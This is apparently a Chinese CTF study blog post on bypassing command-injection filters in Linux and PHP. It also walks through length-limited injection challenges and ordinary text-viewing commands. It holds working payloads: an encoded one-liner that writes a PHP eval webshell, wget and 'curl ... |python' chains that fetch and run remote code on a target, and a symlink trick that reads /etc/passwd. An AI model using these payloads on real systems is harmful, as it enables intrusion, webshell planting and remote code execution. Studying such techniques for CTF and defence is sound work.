CTF Linux 命令执行常规bypass
截断符
常见的RCE的形式是给一个ping的命令执行,只需要输入ip,然后返回ping ip的输出信息
常见的用来截断的符号 & && ; | ||

windows或linux下:
command1 && command2 先执行command1后执行command2 command1 | command2 只执行command2 command1 & command2 先执行command2后执行command1
|

&&

;

&

||
通配符
Bash标准通配符(也称为通配符模式)被各种命令行程序用于处理多个文件。有关标准通配符的更多信息,请通过键入man 7 glob命令查看手册了解。并不是每个人都知道有很多bash语法是可以使用问号“?”,正斜杠“/”,数字和字母来执行系统命令的。你甚至可以使用相同数量的字符获取文件内容。这里我为大家举几个例子:
?匹配所有字符中的一个,例如find -name "aa?" 可以匹配到aaa,aab,aac等

例如cat命令我们可以通过以下语法代替执行:
/???/c?t REE.py

匹配的很乱,因为在自己的kali中。然而在ctf环境中往往环境没那么复杂,很容易匹配到/bin/cat命令。
CTF中可以用fla?来匹配flag

特殊符号和命令
上面图片中出现了${IFS},pwd 还有grep,tail,tac
${IFS}在bash中可以绕过对空格的过滤,而pwd在bash中是当前目录
grep -r 字符串 正则匹配字符串
taill xxx 动态查看文件,如果写入文件,可以看到动态的结果
tac xxx 倒序查看文件,与cat的查看顺序相反

在我的这篇2018安恒杯11月赛笔记中还发现了一种很有趣的方式
利用expr截取到字符串这里呢,
$IFS可以表示为空格,pwd是当前位置的绝对路径,expr可以抓取字符,expr语法中反斜杠\放在shell特定的字符前.具体的payload如下http://101.71.29.5:10015/index.php?p=cat$IFSflag2333expr$IFS\substr\$IFS\$(pwd)\$IFS\1\$IFS\1flag.php呢么来具体解释下把,执行的结果是 cat/flag2333/flag.php,怎么做到的呢,结果我上面分析的,substr $(pwd) 1 1的意思是,从绝对路径的第一位取一个字符,呢么绝对路径的第一个字符一定是/,所以绕过了对/的过滤,很神奇

软连接
学习自https://www.anquanke.com/post/id/166492#h2-3
软链接(也叫符号链接)
类似于windows系统中的快捷方式,与硬链接不同,软链接就是一个普通文件,只是数据块内容有点特殊,文件用户数据块中存放的内容是另一文件的路径名的指向,通过这个方式可以快速定位到软连接所指向的源文件实体。软链接可对文件或目录创建
当只允许上传tar文件时,并且可以访问的话,我们可以用软链接来getflag
ln -s /etc/passwd 222222.jpg tar cvfp 1.tar 222222.jpg
第一行命令:设置22222.jpg软链接到/etc/passwd
第二行命令:将22222.jpg打包成1.tar

访问getshell
骚姿势
空格绕过
<符号


$IFS$9 符号 ${IFS} 符号

这里解释一下${IFS},$IFS,$IFS$9的区别,首先$IFS在linux下表示分隔符,然而我本地实验却会发生这种情况,这里解释一下,单纯的cat$IFS2,bash解释器会把整个IFS2当做变量名,所以导致输不出来结果,然而如果加一个{}就固定了变量名,同理在后面加个$可以起到截断的作用,但是为什么要用$9呢,因为$9只是当前系统shell进程的第九个参数的持有者,它始终为空字符串。
%09
%09 符号需要php环境
命令分隔符
除了上面的几个,php环境里还可以用一些骚姿势
%0a符号
换行符(tab)
在shell脚本中换行符分隔的两个命令相当于两条独立的命令
%0d符号
回车符
命令终止符
%00 %20(space)
# (需要php环境)
Windows下命令分隔符
%0a
&
|
%1a(一个神奇的角色,作为.bat文件中的命令分隔符)
花括号的别样用法
在Linux bash中还可以使用{OS_COMMAND,ARGUMENT}来执行系统命令 {cat,flag}
黑名单绕过
变量拼接
a=l;b=s;$a$b
编码绕过
base64

hex
echo “636174202f666c6167” | xxd -r -p|bash

oct
$(printf “\154\163”) >ls $(printf “\x63\x61\x74\x20\x2f\x66\x6c\x61\x67”) >cat /flag {printf,"\x63\x61\x74\x20\x2f\x66\x6c\x61\x67"}|$0 >cat /flag #可以通过这样来写webshell,内容为<?php @eval($_POST['c']);?> ${printf,"\74\77\160\150\160\40\100\145\166\141\154\50\44\137\120\117\123\124\133\47\143\47\135\51\73\77\76"}
>1.php
[]和{}的使用

{...}与[...]有一个很重要的区别。如果匹配的文件不存在,[...]会失去模式的功能,变成一个单纯的字符串,而{...}依然可以展开。

关键字过滤绕过

使用$*和$@,$x(x代表1-9),${x}(x>=10)
PS:因为在没有传参的情况下,上面的特殊变量都是为空的

使用反斜杠

使用特殊变量${9}
使用双引号和单引号
拼接方法
1.一个反斜杠\,这种方法是将一次输入分成多出输入,以\换下一次,以p结束。这种方法的话创建的文件名是按照我们的输入正常排列好的,所以我们不需要添加-t来重新排序,如下面的七字绕过实例。
2.两个反斜杠\\,这种方法是利用\来拼接字符串,其中前一个\是用来反义后一个\的。这种方法的话需要精心构造输入,利用倒叙来输入,然后ls的时候需要加-t参数来排列一下,如下图以及五字四字绕过,虽然报错了但是也执行成功了。

七字绕过
<?php
if(strlen($_GET[1])<8){
echo shell_exec($_GET[1]);
}
?>
很简单的代码,绕过长度限制就可以执行任意命令,利用代码如下:
1>wget\ >域名.\ >com\ >-O\ >she\ >ll.p\ >p ls>a sh a
上面的代码其实是在目标服务器创建个文件名为a的文件,内容为’wget 域名.com -O shell.pp’

代码含义就是去执行我们自己的vps上的一个木马文件
这里有一点特别值得注意的。这里注意.不能作为文件名的开头,因为linux下.是隐藏文件的开头,ls列不出来
五字绕过
<?php
$sandbox = '/www/sandbox/' . md5("orange" . $_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 5) {
@exec($_GET['cmd']);
} else if (isset($_GET['reset'])) {
@exec('/bin/rm -rf ' . $sandbox);
}
highlight_file(__FILE__);
观察可得,每个用户的操作目录独立,而且可以执行长度小于等于5的命令,那么不用担心别人文件干扰。
唯一值得注意的是因为长度要小于5,所以我们无法执行ls -t>a
接下来看一下orange的官方wp:
import requests
from time import sleep
from urllib import quote
payload = [
# generate `ls -t>g` file
'>ls\\',
'ls>_',
'>\ \\',
'>-t\\',
'>\>g',
'ls>>_',
# generate `curl orange.tw.tw>python`
# curl shell.0xb.pw|python
'>on',
'>th\\',
'>py\\',
'>\|\\',
'>pw\\',
'>x.\\',
'>xx\\',
'>l.\\',
'>el\\',
'>sh\\',
'>\ \\',
'>rl\\',
'>cu\\',
# exec
'sh _',
'sh g',
]
r = requests.get('http://xxx/web1.php/?reset=1')
for i in payload:
assert len(i) <= 5
r = requests.get('http://xxx/web1.php/?cmd=' + quote(i) )
print i
sleep(0.2)
注意看
>ls\\ ls>_ >\ \\ >-t\\ >\>g ls>>_
这几行代码,因为我们提到不能用ls -t>g来排序,所以我们需要用合理的分割方式和预写入来控制写入文件的内容
四字绕过
<?php
$sandbox = '/www/sandbox/' . md5("orange" . $_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 4) {
@exec($_GET['cmd']);
} else if (isset($_GET['reset'])) {
@exec('/bin/rm -rf ' . $sandbox);
}
highlight_file(__FILE__);
这题就是大佬们自己嗨了…最大的问题还是ls -t>g这个问题,所以如果我们构造成ls -th>g,然后逆序分割:
dir sl g\> ht-
然后逆序输出到文件

这里就可以看出为什么构造ls -th>g,因为这个时候可以看到目录遍历的时候,ht-跑到了g>后面(大佬就是会牛逼…),这时候完美的构造出了我们需要的命令,后面命令基本不变。
文本查看
cat命令

tail命令
和head命令类似,只不过tail命令用于读取文本尾部部分内容

tail还有一个比较实用的用法,用于实时文本更新内容。比如说,有一个日志文件正在写,并且实时在更新,就可以用命令
taiil -f file
tac命令
tac是cat倒过来的写法,tac以行为单位,倒序显示全文本内容
more命令
more命令分页显示文本
回车 #向下n行,默认为1行 空格 #向下滚动一屏 b #向上滚动一屏 = #输出当前行号 :f #输出当前文件名和当前行号 q #退出
从指定行开始显示
more +10 file
从匹配的字符串行开始显示
more +/string file
该命令从有string的行的前两行开始file的内容。
less命令
less命令的基本功能和more没有太大差别,但是less命令可以向前浏览文件,而more只能向后浏览文件,同时less还拥有更多的搜索功能
less file #浏览file less -N file #浏览file,并且显示每行的行号 less -m file #浏览file,并显示百分比
常用按键
f #向前滚动一屏 b #向后滚动一屏 回车或j #向前移动一行 k #向后移动一行 G #移动到最后一行 g #移动到第一行 /string #向下搜索string,n查看下一个,N查看上一个结果 ?string #向上搜索string,n查看下一个,N查看上一个结果 q #退出
相比more命令,less命令能够搜索匹配需要的字符串。
另外,less还能在多个文件间切换浏览:
less file1 file2 file3 :n #切换到下一个文件 :p #切换到上一个文件 :x #切换到第一个文件 :d #从当前列表移除文件
head命令
head命令的作用就像它的名字一样,用于显示文件的开头部分文本。
常见用法如下:
head -n 100 file #显示file的前100行 head -n -100 file #显示file的除最后100行以外的内容。
sort命令
指定顺序显示文本
sort可用于对文本进行排序并显示,默认为字典升序。
例如有一段文本test.txt内容如下:
vim count fail help help dead apple
1.升序显示文本
使用命令:
sort test.txt apple count dead fail help help vim
文本内容将以升序显示。
2.降序显示
相关参数-r
sort -r test.txt vim help help fail dead count apple
3.去掉重复的行
我们可以观察到,前面的help有两行,如果我们不想看到重复的行呢?可以使用参数-u,例如:
sort -u test.txt apple count dead fail help vim
可以看到help行不再重复显示。
4.按照数字排序
如果按照字典排序,10将会在2的前面,因此我们需要按照数字大小排序:
sort -n file
sed命令
过滤显示文本
sed是一个流编辑器,功能非常强大,但本文只介绍文本查看相关功能。
1.显示匹配关键字行
有时候查看日志,可能只需要查看包含某些关键字的日志行:
sed -n "/string/p" logFile
上面的命令表示打印包含string的行。
2.打印指定行
sed -n "1,5p" logFile #打印第1到5行
sed -n '3,5{=;p}' logFile #打印3到5行,并且打印行号
sed -n "10p" logFIle #打印第10行
uniq命令
去重显示文本
常见用法如下:
uniq file #去除重复的行 uniq -c file #去除重复的行,并显示重复次数 uniq -d file #只显示重复的行 uniq -u file #只显示出现一次的行 uniq -i file #忽略大小写,去除重复的行 uniqe -w 10 file #认为前10个字符相同,即为重复
cut命令
cut命令用于显示每行从开头算起 num1 到 num2 的文字
cut 命令从文件的每一行剪切字节、字符和字段并将这些字节、字符和字段写至标准输出
-b :以字节为单位进行分割。这些字节位置将忽略多字节字符边界,除非也指定了 -n 标志。 -c :以字符为单位进行分割。 -d :自定义分隔符,默认为制表符。 -f :与-d一起使用,指定显示哪个区域。 -n :取消分割多字节字符。仅和 -b 标志一起使用。如果字符的最后一个字节落在由 -b 标志的 List 参数指示的 范围之内,该字符将被写出;否则,该字符将被排除 实例


如果不是表格一样的数据的话,cut -f1 file可以直接读取整个文件内容

nl命令
nl命令在linux系统中用来计算文件中行号。nl 可以将输出的文件内容自动的加上行号!其默认的结果与 cat -n 有点不太一样, nl 可以将行号做比较多的显示设计,包括位数与是否自动补齐 0 等等的功能。
nl /flag

uniq命令
Linux uniq 命令用于检查及删除文本文件中重复出现的行列,一般与 sort 命令结合使用。
uniq 可检查文本文件中重复出现的行列。
uniq /flag

黑名单绕过
<?php
$test = $_GET['cmd'];
$test = str_replace("cat", "", $test);
$test = str_replace("ls", "", $test);
$test = str_replace(" ", "", $test);
$test = str_replace("pwd", "", $test);
$test = str_replace("wget", "", $test);
var_dump($test);
system("ls -al '$test'");
?>
执行ls命令: a=l;b=s;$a$b payload:?cmd=./%27;a=l;b=s;$a$b;%27
cat 1.php文件内容: a=c;b=at;c=1.php;$a$b ${c} payload:?cmd=./%27;a=c;b=at;c=1.php;$a$b${IFS}$c;%27
单引号、双引号 c""at flag c""at fl""ag c""at fl''ag payload:?cmd=./%27;c''at${IFS}fl""ag;%27
反斜线 c\at fl\ag ?cmd=./%27;c\at${IFS}fl\ag;%27
绕过空格 ${IFS}、$IFS、$IFS$9 或者在读取文件的时候利用重定向符 < ?cmd=./';a=c;b=at;c=1.php;$a$b<$c;'
变量拼接 kg=$'\x20flag.txt'&&cat$kg(\x20转换成字符串就是空格,这里通过变量的方式巧妙绕过)
花括号 {cat,flag.txt}

利用Shell 特殊变量绕过 ca$1t fla$2g
例如,第一个参数是1,第二个参数是2。而参数不存在时其值为空。
@表示(@表示(@:同样也是获取当前shell的参数,不加引号和*是一样的,那么加了引号如:"∗是一样的,那么加了引号如:"@" 表示将所有的参数视为不同独立的字符串,相当于"$1" "2"..)<br>比如:ca2"..)<br>比如:ca@t fla$@g
安全客的一篇命令绕过 https://www.anquanke.com/post/id/84920
相关的漏洞
strcut java
上述一些姿势学习自:
https://err0rzz.github.io/2017/11/13/ctf%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E4%B8%8E%E7%BB%95%E8%BF%87/
https://www.freebuf.com/articles/web/137923.html
http://www.freesion.com/article/6569258504/

 浙公网安备 33010602011771号
浙公网安备 33010602011771号